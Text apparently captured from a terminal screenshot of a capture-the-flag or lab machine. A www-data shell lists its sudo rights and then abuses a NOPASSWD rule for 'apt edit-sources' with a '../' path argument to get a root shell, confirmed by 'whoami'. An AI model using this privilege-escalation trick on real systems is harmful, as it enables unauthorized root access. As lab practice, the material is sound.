 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
export TERM=xterm
www-data@serialescape:/var/www/oracle_logistics$ sudo -l
sudo -l
Matching Defaults entries for www-data on serialescape:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User www-data may run the following commands on serialescape:
    (ALL) NOPASSWD: /usr/bin/apt edit-sources ../*
www-data@serialescape:/var/www/oracle_logistics$ sudo /usr/bin/apt edit-sources ../foo
sudo /usr/bin/apt edit-sources ../foo
# whoami
whoami
root